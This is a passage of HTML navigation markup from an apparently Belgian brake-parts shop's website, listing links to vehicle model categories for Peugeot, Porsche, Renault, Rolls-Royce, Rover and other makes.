																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
